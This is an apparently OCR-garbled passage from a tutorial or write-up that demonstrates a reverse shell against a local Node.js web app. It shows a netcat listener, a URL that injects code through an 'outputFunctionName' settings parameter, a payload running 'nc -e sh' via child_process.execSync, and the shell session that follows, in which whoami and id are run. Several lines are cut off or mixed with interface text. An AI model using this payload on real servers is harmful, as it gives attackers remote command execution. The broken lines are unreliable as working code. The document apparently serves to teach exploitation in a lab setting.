 So lets try a reverse shell
first lets run netcat on our maching
nc -lnvp 1337
and lets inject some code
http://localhost:3000/page?id=2&settings[view options][outputFunctionName]=x;process.mainMod
And here we go 🔥
Pre-request Script Tests Settings
raw binary GraphQL
VALUE
wawa
;console.log(process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337'));s
rue
Value
^CExiting.
❯ nc -lnvp 1337
Connection from 127.0.0.1:58978
whoami
eslam.salem
id
uid=501(eslam.salem) gid=20(staff) groups=20(staff),101(access
ocalaccounts),79(_appserverusr),80(admin),81(_appserveradm),98
e.sharepoint.group.3),701(com.apple.sharepoint.group.1),33(_ap
),204(_developer),250(_analyticsusers),395(com.apple.access_f
_screensharing)
4